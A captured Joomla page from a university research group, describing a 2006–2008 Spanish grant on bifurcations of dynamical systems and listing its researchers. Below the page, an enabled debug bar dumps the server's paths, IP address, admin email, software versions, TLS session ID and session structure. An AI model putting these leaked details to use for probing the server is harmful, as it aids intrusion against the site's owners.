

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gsd.uab.cat/people?view=project&id=16
body_size: 11029
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">

<head>
    <meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>People</title>
	<link href="/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">

    <link href="/media/system/css/joomla-fontawesome.css?7ff378" rel="lazy-stylesheet" data-asset-name="fontawesome"><noscript><link href="/media/system/css/joomla-fontawesome.css?7ff378" rel="stylesheet"></noscript>
	<link href="/media/templates/site/cassiopeia/css/template.css?7ff378" rel="stylesheet" data-asset-name="template.cassiopeia.ltr" data-asset-dependencies="fontawesome">
	<link href="/media/templates/site/cassiopeia/css/global/colors_alternative.css?7ff378" rel="stylesheet" data-asset-name="theme.colors_alternative">
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.css?0.4.1" rel="stylesheet" data-asset-name="webcomponent.joomla-alert">
	<link href="/media/plg_system_debug/css/debug.css?7ff378" rel="stylesheet" data-asset-name="plg.system.debug" data-asset-dependencies="fontawesome">
	<style>:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: var(--link-color);
		--template-special-color: #001B4C;
		
	}</style>

    <script src="/media/vendor/jquery/js/jquery.js?3.7.1" data-asset-name="jquery"></script>
	<script src="/media/vendor/metismenujs/js/metismenujs.js?1.4.0" defer data-asset-name="metismenujs"></script>
	<script src="/media/templates/site/cassiopeia/js/mod_menu/menu-metismenu.js?7ff378" defer data-asset-name="metismenu" data-asset-dependencies="metismenujs"></script>
	<script src="/media/mod_menu/js/menu.js?7ff378" type="module" data-asset-name="mod_menu"></script>
	<script type="application/json" class="joomla-script-options new">{
    "joomla.jtext": {
        "ERROR": "Error",
        "MESSAGE": "Message",
        "NOTICE": "Notice",
        "WARNING": "Warning",
        "JCLOSE": "Close",
        "JOK": "OK",
        "JOPEN": "Open"
    },
    "system.paths": {
        "root": "",
        "rootFull": "https:\/\/www.gsd.uab.cat\/",
        "base": "",
        "baseFull": "https:\/\/www.gsd.uab.cat\/"
    },
    "csrf.token": "c580c16553bb718dcbfd6f75d1c65312"
}</script>
	<script src="/media/system/js/core.js?a3d8f8" data-asset-name="core"></script>
	<script src="/media/templates/site/cassiopeia/js/template.js?7ff378" type="module" data-asset-name="template.cassiopeia" data-asset-dependencies="core"></script>
	<script src="/media/vendor/bootstrap/js/collapse.js?5.3.8" type="module" data-asset-name="bootstrap.collapse" data-asset-dependencies="core"></script>
	<script src="/media/system/js/messages.js?9a4811" type="module" data-asset-name="messages" data-asset-dependencies="messages-legacy"></script>
	<script src="/media/plg_system_debug/js/debug.js?7ff378" defer data-asset-name="plg.system.debug" data-asset-dependencies="jquery"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.5/MathJax.js?config=TeX-MML-AM_CHTML"></script>
	<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "@id": "https://www.gsd.uab.cat/#/schema/BreadcrumbList/17",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.gsd.uab.cat/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.gsd.uab.cat/people?view=members",
                "name": "People"
            }
        }
    ]
}</script>
	<script type="text/x-mathjax-config">MathJax.Hub.Config({"tex2jax":{"inlineMath":[["$","$"]]}});</script>

</head>

<body class="site com_jmresearch wrapper-static view-project no-layout no-task itemid-164 has-sidebar-left">
    <header class="header container-header full-width">

        
        
                    <div class="grid-child">
                <div class="navbar-brand">
                    <a class="brand-logo" href="/">
                        <img loading="eager" decoding="async" src="https://www.gsd.uab.cat/images/logogsd_color-horiz_menu.png" alt="gsduab" width="269" height="125">                    </a>
                                    </div>
            </div>
        
                    <div class="grid-child container-nav">
                                    <ul class="mod-menu mod-list nav ">
<li class="nav-item item-603 default"><a href="/" ><span class="p-2 fas fa-home" aria-hidden="true"></span>Home</a></li><li class="nav-item item-164 current active"><a href="/people" aria-current="location"><span class="p-2 fas fa-users" aria-hidden="true"></span>People</a></li><li class="nav-item item-183"><a href="/new" ><span class="p-2 fas fa-newspaper" aria-hidden="true"></span>Publications</a></li><li class="nav-item item-254"><a href="/research-grants" ><span class="p-2 fas fa-industry" aria-hidden="true"></span>Grants</a></li><li class="nav-item item-373"><a href="/activitiesall" ><span class="p-2 fas fa-chalkboard-teacher" aria-hidden="true"></span>Activities</a></li><li class="nav-item item-101"><a href="/intranet" ><span class="p-2 fas fa-key" aria-hidden="true"></span>Intranet</a></li></ul>

                                            </div>
            </header>

    <div class="site-grid">
        
        
        
                    <div class="grid-child container-sidebar-left">
                <div class="sidebar-left card ">
        <div class="card-body">
                
<nav class="navbar navbar-expand-lg" aria-label="Menu LEFT Members">
    <button class="navbar-toggler navbar-toggler-right" type="button" data-bs-toggle="collapse" data-bs-target="#navbar118" aria-controls="navbar118" aria-expanded="false" aria-label="Toggle Navigation">
        <span class="icon-menu" aria-hidden="true"></span>
    </button>
    <div class="collapse navbar-collapse" id="navbar118">
        <ul class="mod-menu mod-menu_dropdown-metismenu metismenu mod-list ">
<li class="metismenu-item item-182 level-1 current active"><a href="/people" ><span class="p-2 fas fa-user" aria-hidden="true"></span>Members</a></li><li class="metismenu-item item-189 level-1"><a href="/former-members" ><span class="p-2 fas fa-user-slash" aria-hidden="true"></span>Former Members</a></li><li class="metismenu-item item-190 level-1"><a href="/coauthors" ><span class="p-2 fas fa-user-friends" aria-hidden="true"></span>Coauthors</a></li><li class="metismenu-item item-514 level-1 deeper parent"><a href="/current" ><span class="p-2 fas fa-id-card" aria-hidden="true"></span>Current Visits</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Current Visits"></button><ul class="mm-collapse"><li class="metismenu-item item-513 level-2"><a href="/current/visitors" ><span class="p-2 fas fa-id-card" aria-hidden="true"></span>All Visits</a></li><li class="metismenu-item item-515 level-2"><a href="/current/forthcoming" ><span class="p-2 fas fa-id-card" aria-hidden="true"></span>Forthcoming</a></li></ul></li><li class="metismenu-item item-573 level-1"><a href="/tree-of-phd-theses" ><span class="p-2 fas fa-user-graduate" aria-hidden="true"></span>Tree of PhD Theses</a></li><li class="metismenu-item item-636 level-1"><a href="/collaborators" ><span class="p-2 fas fa-network-wired" aria-hidden="true"></span>Collaborators</a></li></ul>
    </div>
</nav>
    </div>
</div>

            </div>
        
        <div class="grid-child container-component">
            <nav class="mod-breadcrumbs__wrapper" aria-label="Breadcrumbs">
    <ol class="mod-breadcrumbs breadcrumb px-3 py-2">
                    <li class="mod-breadcrumbs__here float-start">
                You are here: &#160;
            </li>
        
        <li class="mod-breadcrumbs__item breadcrumb-item"><a href="/" class="pathway"><span>Home</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item active"><span>People</span></li>    </ol>
    </nav>

            
            <div id="system-message-container" aria-live="polite"></div>

            <main>
                <form  method="post" name="adminForm" id="adminForm">
<div class="page-header">
	<h1></h1>
</div>

<p></p>
<div style="display:table-row">
<div  style="display:table-cell; vertical-align:middle"><h2>Estudio cualitativo de los sistemas dinámicos con énfasis en sus bifurcaciones (MTM2005-06098-C02-1)</h2></div>

 </div>
<div>
    <div class="table-responsive">
      <table class="table" border='0'>
    	<tbody>
        <tr>
                </tr>
        <tr>
      		<th scope="row">Project leader/s: </th>
      		<td colspan="3">
      		Jaume Llibre		
      		</td>
      	</tr>
      	<tr>
      		<th scope="row">Researcher/s: </th>
      		<td colspan="3">
      		Antonio E. Teruel, Maria Jesús Álvarez, Joan Carles Artés, Anna Cima, Montserrat Corbera, Josep Maria Cors, Antoni Ferragut, Armengol Gasull, Adam Mahdi, Francesc Mañosas, Chara Pantazi, Claudio G. Pessoa, Joan Torregrosa, Jordi Villadelprat, Antoni Guillamon, Juan L. G. Guirao		
      		</td>
      	</tr>
      	<tr>
      		<th scope="row">Research Center: </th>
      		<td colspan="3">
      		Universitat Autònoma de Barcelona		
      		</td>
      	</tr>
      	<tr>
      		<th scope="row">Research Area: </th>
      		<td colspan="3">
      				
      		</td>
      	</tr>
    	<tr>
      	      		<th scope="row">Start date: </th>
      		<td "  colspan="3">2006-01-01</td>
    	  		
      	</tr>
      	<tr>
      	      		<th scope="row">End date: </th>
      		<td "  colspan="3">2008-12-31</td>
    	  		
      	</tr>
      	<tr>
      		<th scope="row">Funded by: </th>
      		<td colspan="3">
      		Ministerio de Ciéncia y Tecnologia		
      		</td>
      	</tr>
      	<tr>
      	      		<!-- <th scope="row">Description: </th> -->
      		<td colspan="5"><p>Ministerio de Ciéncia y Tecnologia Grant</p></td>
    	  		
      	</tr>
      	<tr>
      	  		
      	</tr>
    	</tbody>
      </table>
    </div>
</div>
</form>

            </main>
            
        </div>

        
        
            </div>

    
            <a href="#top" id="back-top" class="back-to-top-link" aria-label="Back to Top">
            <span class="icon-arrow-up icon-fw" aria-hidden="true"></span>
        </a>
    
    
<link rel="stylesheet" type="text/css" href="/media/vendor/debugbar/vendor/highlightjs/styles/github.css">
<link rel="stylesheet" type="text/css" href="/media/vendor/debugbar/debugbar.css">
<link rel="stylesheet" type="text/css" href="/media/vendor/debugbar/widgets.css">
<link rel="stylesheet" type="text/css" href="/media/vendor/debugbar/openhandler.css">
<link rel="stylesheet" type="text/css" href="/media/plg_system_debug/widgets/info/widget.min.css">
<link rel="stylesheet" type="text/css" href="/media/plg_system_debug/widgets/sqlqueries/widget.min.css">
<script type="text/javascript" src="/media/vendor/debugbar/vendor/highlightjs/highlight.pack.js" defer></script>
<script type="text/javascript" src="/media/vendor/debugbar/debugbar.js" defer></script>
<script type="text/javascript" src="/media/vendor/debugbar/widgets.js" defer></script>
<script type="text/javascript" src="/media/vendor/debugbar/openhandler.js" defer></script>
<script type="text/javascript" src="/media/plg_system_debug/widgets/info/widget.min.js" defer></script>
<script type="text/javascript" src="/media/plg_system_debug/widgets/sqlqueries/widget.min.js" defer></script>
<script type="module">
var phpdebugbar = new PhpDebugBar.DebugBar();
phpdebugbar.addTab("info", new PhpDebugBar.DebugBar.Tab({"icon":"info-circle","title":"J! Info", "widget": new PhpDebugBar.Widgets.InfoWidget()}));
phpdebugbar.addIndicator("memory", new PhpDebugBar.DebugBar.Indicator({"icon":"cogs","tooltip":"Memory Usage"}), "right");
phpdebugbar.addTab("request", new PhpDebugBar.DebugBar.Tab({"icon":"tags","title":"Request", "widget": new PhpDebugBar.Widgets.VariableListWidget()}));
phpdebugbar.addTab("session", new PhpDebugBar.DebugBar.Tab({"icon":"key","title":"Session", "widget": new PhpDebugBar.Widgets.VariableListWidget()}));
phpdebugbar.addIndicator("profileTime", new PhpDebugBar.DebugBar.Indicator({"icon":"clock-o","tooltip":"Request Duration"}), "right");
phpdebugbar.addTab("profile", new PhpDebugBar.DebugBar.Tab({"icon":"clock-o","title":"Profile", "widget": new PhpDebugBar.Widgets.TimelineWidget()}));
phpdebugbar.addTab("queries", new PhpDebugBar.DebugBar.Tab({"icon":"database","title":"Queries", "widget": new PhpDebugBar.Widgets.SQLQueriesWidget()}));
phpdebugbar.setDataMap({
"info": ["info", {}],
"memory": ["memory.peak_usage_str", '0B'],
"request": ["request", {}],
"session": ["session.data", []],
"profileTime": ["profile.duration_str", '0ms'],
"profile": ["profile", {}],
"queries": ["queries.data", []],
"queries:badge": ["queries.count", null]
});
phpdebugbar.restoreState();
phpdebugbar.ajaxHandler = new PhpDebugBar.AjaxHandler(phpdebugbar, undefined, true);
phpdebugbar.ajaxHandler.bindToXHR();
phpdebugbar.addDataSet({"__meta":{"id":"Xfdc0c925e327559124aa94625f6c58ab","datetime":"2026-01-21 19:36:27","utime":1769020587.435337,"method":"GET","uri":"\/people?view=project\u0026id=16","ip":"18.188.106.70"},"info":{"phpVersion":"8.3.30","joomlaVersion":"5.4.0-rc1","requestId":"Xfdc0c925e327559124aa94625f6c58ab","identity":{"type":"guest"},"response":{"status_code":200},"template":{"template":"cassiopeia","home":"1","id":14},"database":{"dbserver":"mysql","dbversion":"10.5.29-MariaDB-0+deb11u1","dbcollation":"utf8_general_ci","dbconnectioncollation":"utf8mb4_general_ci","dbconnectionencryption":"","dbconnencryptsupported":false}},"juser":{"user_id":0},"memory":{"peak_usage":2594208,"peak_usage_str":"2.474MB"},"request":{"$_GET":"array:2 [\n  \u0022view\u0022 =\u003E \u0022project\u0022\n  \u0022id\u0022 =\u003E \u002216\u0022\n]","$_POST":"[]","$_SESSION":"array:1 [\n  \u0022joomla\u0022 =\u003E \u0022***redacted***\u0022\n]","$_COOKIE":"[]","$_SERVER":"array:75 [\n  \u0022USER\u0022 =\u003E \u0022www-data\u0022\n  \u0022HOME\u0022 =\u003E \u0022\/var\/www\u0022\n  \u0022SCRIPT_NAME\u0022 =\u003E \u0022\/index.php\u0022\n  \u0022REQUEST_URI\u0022 =\u003E \u0022\/people?view=project\u0026id=16\u0022\n  \u0022QUERY_STRING\u0022 =\u003E \u0022view=project\u0026id=16\u0022\n  \u0022REQUEST_METHOD\u0022 =\u003E \u0022GET\u0022\n  \u0022SERVER_PROTOCOL\u0022 =\u003E \u0022HTTP\/1.1\u0022\n  \u0022GATEWAY_INTERFACE\u0022 =\u003E \u0022CGI\/1.1\u0022\n  \u0022REDIRECT_QUERY_STRING\u0022 =\u003E \u0022view=project\u0026id=16\u0022\n  \u0022REDIRECT_URL\u0022 =\u003E \u0022\/people\u0022\n  \u0022REMOTE_PORT\u0022 =\u003E \u002246766\u0022\n  \u0022SCRIPT_FILENAME\u0022 =\u003E \u0022\/\/home\/gsd-uab\/www\/index.php\u0022\n  \u0022SERVER_ADMIN\u0022 =\u003E \u0022gsd-uab@mat.uab.es\u0022\n  \u0022CONTEXT_DOCUMENT_ROOT\u0022 =\u003E \u0022\/home\/gsd-uab\/www\u0022\n  \u0022CONTEXT_PREFIX\u0022 =\u003E \u0022\u0022\n  \u0022REQUEST_SCHEME\u0022 =\u003E \u0022https\u0022\n  \u0022DOCUMENT_ROOT\u0022 =\u003E \u0022\/home\/gsd-uab\/www\u0022\n  \u0022REMOTE_ADDR\u0022 =\u003E \u002218.188.106.70\u0022\n  \u0022SERVER_PORT\u0022 =\u003E \u0022443\u0022\n  \u0022SERVER_ADDR\u0022 =\u003E \u0022158.109.60.10\u0022\n  \u0022SERVER_NAME\u0022 =\u003E \u0022www.gsd.uab.cat\u0022\n  \u0022SERVER_SOFTWARE\u0022 =\u003E \u0022Apache\u0022\n  \u0022SERVER_SIGNATURE\u0022 =\u003E \u0022\u003Caddress\u003EApache Server at www.gsd.uab.cat Port 443\u003C\/address\u003E\\n\u0022\n  \u0022PATH\u0022 =\u003E \u0022\/usr\/local\/sbin:\/usr\/local\/bin:\/usr\/sbin:\/usr\/bin:\/sbin:\/bin\u0022\n  \u0022HTTP_ACCEPT_ENCODING\u0022 =\u003E \u0022gzip, deflate, br\u0022\n  \u0022HTTP_SEC_FETCH_DEST\u0022 =\u003E \u0022document\u0022\n  \u0022HTTP_SEC_FETCH_USER\u0022 =\u003E \u0022?1\u0022\n  \u0022HTTP_SEC_FETCH_MODE\u0022 =\u003E \u0022navigate\u0022\n  \u0022HTTP_SEC_FETCH_SITE\u0022 =\u003E \u0022none\u0022\n  \u0022HTTP_ACCEPT\u0022 =\u003E \u0022text\/html,application\/xhtml+xml,application\/xml;q=0.9,image\/webp,image\/apng,*\/*;q=0.8,application\/signed-exchange;v=b3;q=0.9\u0022\n  \u0022HTTP_USER_AGENT\u0022 =\u003E \u0022Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)\u0022\n  \u0022HTTP_UPGRADE_INSECURE_REQUESTS\u0022 =\u003E \u00221\u0022\n  \u0022HTTP_CACHE_CONTROL\u0022 =\u003E \u0022no-cache\u0022\n  \u0022HTTP_PRAGMA\u0022 =\u003E \u0022no-cache\u0022\n  \u0022HTTP_CONNECTION\u0022 =\u003E \u0022keep-alive\u0022\n  \u0022HTTP_HOST\u0022 =\u003E \u0022www.gsd.uab.cat\u0022\n  \u0022proxy-nokeepalive\u0022 =\u003E \u00221\u0022\n  \u0022SSL_SESSION_RESUMED\u0022 =\u003E \u0022Initial\u0022\n  \u0022SSL_SESSION_ID\u0022 =\u003E \u0022d156319f876c56b51875deaa633624aa735ccc8643cd6a2e093cd084e2184e95\u0022\n  \u0022SSL_SERVER_A_SIG\u0022 =\u003E \u0022sha256WithRSAEncryption\u0022\n  \u0022SSL_SERVER_A_KEY\u0022 =\u003E \u0022rsaEncryption\u0022\n  \u0022SSL_SERVER_I_DN\u0022 =\u003E \u0022CN=R12,O=Let\u0027s Encrypt,C=US\u0022\n  \u0022SSL_SERVER_S_DN\u0022 =\u003E \u0022CN=www.gsd.uab.cat\u0022\n  \u0022SSL_SERVER_V_END\u0022 =\u003E \u0022Feb 28 03:49:33 2026 GMT\u0022\n  \u0022SSL_SERVER_V_START\u0022 =\u003E \u0022Nov 30 03:49:34 2025 GMT\u0022\n  \u0022SSL_SERVER_M_SERIAL\u0022 =\u003E \u0022062CE89292621D53594E98FB8BDE61F6F730\u0022\n  \u0022SSL_SERVER_M_VERSION\u0022 =\u003E \u00223\u0022\n  \u0022SSL_CLIENT_VERIFY\u0022 =\u003E \u0022NONE\u0022\n  \u0022SSL_CIPHER_ALGKEYSIZE\u0022 =\u003E \u0022256\u0022\n  \u0022SSL_CIPHER_USEKEYSIZE\u0022 =\u003E \u0022256\u0022\n  \u0022SSL_CIPHER_EXPORT\u0022 =\u003E \u0022false\u0022\n  \u0022SSL_CIPHER\u0022 =\u003E \u0022TLS_AES_256_GCM_SHA384\u0022\n  \u0022SSL_COMPRESS_METHOD\u0022 =\u003E \u0022NULL\u0022\n  \u0022SSL_SECURE_RENEG\u0022 =\u003E \u0022false\u0022\n  \u0022SSL_PROTOCOL\u0022 =\u003E \u0022TLSv1.3\u0022\n  \u0022SSL_VERSION_LIBRARY\u0022 =\u003E \u0022OpenSSL\/1.1.1w\u0022\n  \u0022SSL_VERSION_INTERFACE\u0022 =\u003E \u0022mod_ssl\/2.4.65\u0022\n  \u0022SSL_SERVER_SAN_DNS_0\u0022 =\u003E \u0022www.gsd.uab.cat\u0022\n  \u0022SSL_SERVER_I_DN_CN\u0022 =\u003E \u0022R12\u0022\n  \u0022SSL_SERVER_I_DN_O\u0022 =\u003E \u0022Let\u0027s Encrypt\u0022\n  \u0022SSL_SERVER_I_DN_C\u0022 =\u003E \u0022US\u0022\n  \u0022SSL_SERVER_S_DN_CN\u0022 =\u003E \u0022www.gsd.uab.cat\u0022\n  \u0022SSL_TLS_SNI\u0022 =\u003E \u0022www.gsd.uab.cat\u0022\n  \u0022HTTPS\u0022 =\u003E \u0022on\u0022\n  \u0022HTTP_AUTHORIZATION\u0022 =\u003E \u0022\u0022\n  \u0022UNIQUE_ID\u0022 =\u003E \u0022aXEcqs5edY9ffvjrY7eyUgAAARY\u0022\n  \u0022REDIRECT_STATUS\u0022 =\u003E \u0022200\u0022\n  \u0022REDIRECT_SSL_TLS_SNI\u0022 =\u003E \u0022www.gsd.uab.cat\u0022\n  \u0022REDIRECT_HTTPS\u0022 =\u003E \u0022on\u0022\n  \u0022REDIRECT_HTTP_AUTHORIZATION\u0022 =\u003E \u0022\u0022\n  \u0022REDIRECT_UNIQUE_ID\u0022 =\u003E \u0022aXEcqs5edY9ffvjrY7eyUgAAARY\u0022\n  \u0022FCGI_ROLE\u0022 =\u003E \u0022RESPONDER\u0022\n  \u0022PHP_SELF\u0022 =\u003E \u0022\/index.php\u0022\n  \u0022REQUEST_TIME_FLOAT\u0022 =\u003E 1769020586.6748\n  \u0022REQUEST_TIME\u0022 =\u003E 1769020586\n]"},"session":{"data":{"session":"array:3 [\n  \u0022counter\u0022 =\u003E 1\n  \u0022timer\u0022 =\u003E array:3 [\n    \u0022start\u0022 =\u003E 1769020586\n    \u0022last\u0022 =\u003E 1769020586\n    \u0022now\u0022 =\u003E 1769020586\n  ]\n  \u0022token\u0022 =\u003E \u0022***redacted***\u0022\n]","registry":"array:3 [\n  \u0022data\u0022 =\u003E []\n  \u0022initialized\u0022 =\u003E false\n  \u0022separator\u0022 =\u003E \u0022.\u0022\n]","user":"array:21 [\n  \u0022id\u0022 =\u003E 0\n  \u0022name\u0022 =\u003E null\n  \u0022username\u0022 =\u003E null\n  \u0022email\u0022 =\u003E null\n  \u0022password\u0022 =\u003E \u0022***redacted***\u0022\n  \u0022password_clear\u0022 =\u003E \u0022***redacted***\u0022\n  \u0022block\u0022 =\u003E null\n  \u0022sendEmail\u0022 =\u003E 0\n  \u0022registerDate\u0022 =\u003E null\n  \u0022lastvisitDate\u0022 =\u003E null\n  \u0022activation\u0022 =\u003E null\n  \u0022params\u0022 =\u003E null\n  \u0022groups\u0022 =\u003E array:1 [\n    0 =\u003E \u00229\u0022\n  ]\n  \u0022guest\u0022 =\u003E 1\n  \u0022lastResetTime\u0022 =\u003E null\n  \u0022resetCount\u0022 =\u003E null\n  \u0022requireReset\u0022 =\u003E null\n  \u0022typeAlias\u0022 =\u003E null\n  \u0022otpKey\u0022 =\u003E \u0022***redacted***\u0022\n  \u0022otep\u0022 =\u003E \u0022***redacted***\u0022\n  \u0022authProvider\u0022 =\u003E null\n]"}},"profile":{"start":1769020586.674811,"end":1769020587.399923,"duration":0.7251121997833252,"duration_str":"725ms","measures":[{"label":"afterLoad (97.13KB)","start":1769020586.674811,"relative_start":0,"end":1769020586.780117,"relative_end":-0.6198060512542725,"duration":0.10530614852905273,"duration_str":"105ms","params":[],"collector":null},{"label":"afterInitialise (1.14MB)","start":1769020586.780117,"relative_start":0.10530614852905273,"end":1769020587.134782,"relative_end":-0.26514101028442383,"duration":0.35466504096984863,"duration_str":"355ms","params":[],"collector":null},{"label":"afterRoute (129.63KB)","start":1769020587.134782,"relative_start":0.45997118949890137,"end":1769020587.158284,"relative_end":-0.2416391372680664,"duration":0.023501873016357422,"duration_str":"23.5ms","params":[],"collector":null},{"label":"beforeRenderComponent com_jmresearch (31.28KB)","start":1769020587.158284,"relative_start":0.4834730625152588,"end":1769020587.197118,"relative_end":-0.2028050422668457,"duration":0.0388340950012207,"duration_str":"38.83ms","params":[],"collector":null},{"label":"afterRenderComponent com_jmresearch (151.23KB)","start":1769020587.197118,"relative_start":0.5223071575164795,"end":1769020587.233981,"relative_end":-0.16594219207763672,"duration":0.036862850189208984,"duration_str":"36.86ms","params":[],"collector":null},{"label":"afterDispatch (2.59KB)","start":1769020587.233981,"relative_start":0.5591700077056885,"end":1769020587.235024,"relative_end":-0.16489911079406738,"duration":0.001043081283569336,"duration_str":"1.04ms","params":[],"collector":null},{"label":"beforeRenderRawModule mod_jevents_custom (JEvents - Custom Module) (353KB)","start":1769020587.235024,"relative_start":0.5602130889892578,"end":1769020587.274968,"relative_end":-0.1249551773071289,"duration":0.03994393348693848,"duration_str":"39.94ms","params":[],"collector":null},{"label":"afterRenderRawModule mod_jevents_custom (JEvents - Custom Module) (4.43KB)","start":1769020587.274968,"relative_start":0.6001570224761963,"end":1769020587.281622,"relative_end":-0.1183011531829834,"duration":0.006654024124145508,"duration_str":"6.65ms","params":[],"collector":null},{"label":"beforeRenderRawModule mod_menu (Menu LEFT Members) (3.63KB)","start":1769020587.281622,"relative_start":0.6068110466003418,"end":1769020587.281704,"relative_end":-0.11821913719177246,"duration":8.20159912109375e-5,"duration_str":"82\u03bcs","params":[],"collector":null},{"label":"afterRenderRawModule mod_menu (Menu LEFT Members) (112.95KB)","start":1769020587.281704,"relative_start":0.6068930625915527,"end":1769020587.339648,"relative_end":-0.06027507781982422,"duration":0.05794405937194824,"duration_str":"57.94ms","params":[],"collector":null},{"label":"beforeRenderRawModule mod_menu (Main Menu) (1.02KB)","start":1769020587.339648,"relative_start":0.664837121963501,"end":1769020587.339887,"relative_end":-0.06003618240356445,"duration":0.00023889541625976562,"duration_str":"239\u03bcs","params":[],"collector":null},{"label":"afterRenderRawModule mod_menu (Main Menu) (38.15KB)","start":1769020587.339887,"relative_start":0.6650760173797607,"end":1769020587.345459,"relative_end":-0.054464101791381836,"duration":0.005572080612182617,"duration_str":"5.57ms","params":[],"collector":null},{"label":"beforeRenderRawModule mod_breadcrumbs (Breadcrumbs) (7.34KB)","start":1769020587.345459,"relative_start":0.6706480979919434,"end":1769020587.35009,"relative_end":-0.049833059310913086,"duration":0.00463104248046875,"duration_str":"4.63ms","params":[],"collector":null},{"label":"afterRenderRawModule mod_breadcrumbs (Breadcrumbs) (8.41KB)","start":1769020587.35009,"relative_start":0.6752791404724121,"end":1769020587.362418,"relative_end":-0.037505149841308594,"duration":0.012327909469604492,"duration_str":"12.33ms","params":[],"collector":null},{"label":"beforeRenderModule mod_breadcrumbs (Breadcrumbs) (704B)","start":1769020587.362418,"relative_start":0.6876070499420166,"end":1769020587.362447,"relative_end":-0.0374760627746582,"duration":2.9087066650390625e-5,"duration_str":"29\u03bcs","params":[],"collector":null},{"label":"afterRenderModule mod_breadcrumbs (Breadcrumbs) (3.78KB)","start":1769020587.362447,"relative_start":0.687636137008667,"end":1769020587.367554,"relative_end":-0.032369136810302734,"duration":0.005106925964355469,"duration_str":"5.11ms","params":[],"collector":null},{"label":"beforeRenderModule mod_jevents_custom (JEvents - Custom Module) (616B)","start":1769020587.367554,"relative_start":0.6927430629730225,"end":1769020587.367693,"relative_end":-0.03223013877868652,"duration":0.00013899803161621094,"duration_str":"139\u03bcs","params":[],"collector":null},{"label":"afterRenderModule mod_jevents_custom (JEvents - Custom Module) (2.96KB)","start":1769020587.367693,"relative_start":0.6928820610046387,"end":1769020587.368769,"relative_end":-0.031154155731201172,"duration":0.0010759830474853516,"duration_str":"1.08ms","params":[],"collector":null},{"label":"beforeRenderModule mod_menu (Menu LEFT Members) (2.76KB)","start":1769020587.368769,"relative_start":0.693958044052124,"end":1769020587.36885,"relative_end":-0.03107309341430664,"duration":8.106231689453125e-5,"duration_str":"81\u03bcs","params":[],"collector":null},{"label":"afterRenderModule mod_menu (Menu LEFT Members) (4.44KB)","start":1769020587.36885,"relative_start":0.6940391063690186,"end":1769020587.36902,"relative_end":-0.030903100967407227,"duration":0.00016999244689941406,"duration_str":"170\u03bcs","params":[],"collector":null},{"label":"beforeRenderModule mod_menu (Main Menu) (536B)","start":1769020587.36902,"relative_start":0.694209098815918,"end":1769020587.3691618,"relative_end":-0.030761241912841797,"duration":0.0001418590545654297,"duration_str":"142\u03bcs","params":[],"collector":null},{"label":"afterRenderModule mod_menu (Main Menu) 